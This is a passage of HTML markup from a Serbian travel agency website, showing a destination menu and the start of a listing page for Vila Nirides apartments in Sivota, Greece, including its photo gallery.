ubermenu-target-text">Terme Zreče</span></a></li><li id="menu-item-34779" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/"><span class="ubermenu-target-title ubermenu-target-text">Terme Čatež</span></a></li><li id="menu-item-34780" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/"><span class="ubermenu-target-title ubermenu-target-text">Terme Dobrna</span></a></li><li id="menu-item-34781" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/"><span class="ubermenu-target-title ubermenu-target-text">Terme Radenci</span></a></li><li id="menu-item-34782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/"><span class="ubermenu-target-title ubermenu-target-text">Terme Ptuj</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-1 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-34783" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/"><span class="ubermenu-target-title ubermenu-target-text">Rimske terme</span></a></li><li id="menu-item-34784" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Dolenjske Toplice</span></a></li><li id="menu-item-34785" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Moravske toplice</span></a></li><li id="menu-item-34786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Šmarješke toplice</span></a></li><li id="menu-item-34787" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/"><span class="ubermenu-target-title ubermenu-target-text">Portorož</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-2 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-34788" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/"><span class="ubermenu-target-title ubermenu-target-text">Bled</span></a></li><li id="menu-item-34789" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/"><span class="ubermenu-target-title ubermenu-target-text">Bohinj</span></a></li><li id="menu-item-34790" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/"><span class="ubermenu-target-title ubermenu-target-text">Koper</span></a></li><li id="menu-item-34791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/"><span class="ubermenu-target-title ubermenu-target-text">Otočec</span></a></li><li id="menu-item-34792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li></ul></li></ul></li><li id="menu-item-34793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/madjarska/"><span class="ubermenu-target-title ubermenu-target-text">Madjarska</span></a></li></ul></li><li id="menu-item-34481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34481 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/krstarenja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Krstarenja</span></a></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-983 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Srbija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-57920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-57920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Planine u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-57920 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-57921" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kopaonik</span></a></li><li id="menu-item-57922" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatibor</span></a></li><li id="menu-item-57923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Stara planina</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Banje u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/"><span class="ubermenu-target-title ubermenu-target-text">Sokobanja</span></a></li></ul></li><li id="menu-item-34809" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34809 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/srbija-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Putovanja u Srbiji</span></a></li></ul></li><li id="menu-item-34483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Daleke destinacije</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34483 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34976" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34976 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dubai/"><span class="ubermenu-target-title ubermenu-target-text">Dubai</span></a></li><li id="menu-item-34977" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34977 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/izrael/"><span class="ubermenu-target-title ubermenu-target-text">Izrael</span></a></li><li id="menu-item-34990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/bali/"><span class="ubermenu-target-title ubermenu-target-text">Bali</span></a></li><li id="menu-item-34978" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34978 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/maldivi/"><span class="ubermenu-target-title ubermenu-target-text">Maldivi</span></a></li><li id="menu-item-34979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34979 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/"><span class="ubermenu-target-title ubermenu-target-text">Dominikanska republika</span></a></li><li id="menu-item-34980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sejseli/"><span class="ubermenu-target-title ubermenu-target-text">Sejšeli</span></a></li><li id="menu-item-34981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/zanzibar/"><span class="ubermenu-target-title ubermenu-target-text">Zanzibar</span></a></li><li id="menu-item-34982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/mauricius/"><span class="ubermenu-target-title ubermenu-target-text">Mauricius</span></a></li><li id="menu-item-34983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/"><span class="ubermenu-target-title ubermenu-target-text">Ostrvo Puket</span></a></li><li id="menu-item-34984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kuba/"><span class="ubermenu-target-title ubermenu-target-text">Kuba</span></a></li><li id="menu-item-34985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34985 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/"><span class="ubermenu-target-title ubermenu-target-text">Rio de Žaneiro</span></a></li><li id="menu-item-34986" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34986 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Šri Lanka</span></a></li><li id="menu-item-34987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34987 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/meksiko/"><span class="ubermenu-target-title ubermenu-target-text">Meksiko</span></a></li><li id="menu-item-34988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34988 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/havaji/"><span class="ubermenu-target-title ubermenu-target-text">Havaji</span></a></li><li id="menu-item-34989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kenija/"><span class="ubermenu-target-title ubermenu-target-text">Kenija</span></a></li></ul></li><li id="menu-item-34485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34485 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Avio karte</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34485 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-34991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Niša</span></a></li><li id="menu-item-34992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Beograda</span></a></li><li id="menu-item-36830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Kraljeva</span></a></li><li id="menu-item-34993" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Sofije</span></a></li><li id="menu-item-34994" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Skoplja</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div><!-- .site-branding-container -->
		
	</header><!-- #masthead -->

	<main id="content" class="site-content" >


<div class="page-header">

	<div class="container">

		<div class="page-title pt-5">

			<div class="row ">

				<div class="col-md-10">



					<h1>Vila Nirides
						</h1>



					
						<span><span><a href="https://startravelnis.rs/">StarTravel</a></span> / <span><a href="https://startravelnis.rs/letovanje/">Letovanje</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka leto apartmani</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></span> / <span class="breadcrumb_last" aria-current="page">Vila Nirides</span></span>
					
				</div>

				<div class="col-md-2">



					
						
<div id="share-horizontal" class="hor-share">

	<div class="mobile-ponuda-back">

		<a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/"><span class="icon-arrow-left"></span> Nazad</a>

	</div>

	<div class="">

		<span class="share-label">Podeli:</span>



	  	<ul>

			<li class="zoom-in">
				<a href="javascript:void(0)" onclick="javascript:genericSocialShare('https://www.facebook.com/sharer.php?u=Vila Nirides')" rel="nofollow" data-toggle="tooltip" title="Podeli na Facebook-u"><span class="icon-facebook"></span></a>

			</li>

			<li class="zoom-in">

				<a href="javascript:void(0)" onclick="javascript:genericSocialShare('https://twitter.com/intent/tweet?status=Vila Nirides')" rel="nofollow" data-toggle="tooltip" title="Podeli na Twitter-u"><span class="icon-twitter"></span></a>


			</li>

			<li class="zoom-in">

				<a href="mailto:?subject=StarTravel - Vila Nirides&amp;body=Pogledaj ovu ponudu: https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-nirides-luxury-apartments/."><span class="icon-iconmonstr-email-2"></span></a>


			</li>

			<li class="zoom-in">

				<a href="viber://forward?text=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fepir-apartmani%2Fsivota%2Fvila-nirides-luxury-apartments%2F" data-toggle="tooltip" title="Pošalji prijatelju Viberom"><span class="icon-viber"></span></a>


			</li>

		</ul>

	</div>



</div>



<script type="text/javascript">

function genericSocialShare(url){

    window.open(url,'sharer','toolbar=0,status=0,width=648,height=395');

    return true;

}

</script>
					
				</div>

			</div>

		</div>





		<div class="mobile-only">

			<div class="single-app-info single-app-lokacija">

				
				
					<span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a> (<a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>)</span>

				
			</div>

		</div>

	</div>

</div>




	<div class="container">

		<main id="main" class="site-main smestaj-ponuda" role="main">

			<div class="row">

				<div class="col-md-12 tablet-full-w">



					
						<div class="row">

							<div class="col-md-9">

								    <div class="outer">
        <div id="big" class="owl-carousel owl-theme euroturs-galerija">
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-0.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-0.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-0.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-0-768x509.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-2.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-2.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-2.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-2-768x511.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-3.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-3.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-3.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-3-768x509.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-4.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-4.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-4.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-4-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-5.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-5.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-5.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-5-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-6.jpg">
                        <a href="#"><img width="800" height="536" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-6.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-6.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-6-768x515.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-7.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-7.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-7.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-7-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-8.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-8.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-8.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-8-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-9.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-9.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-9.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-9-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-10.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-10.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-10.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-10-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
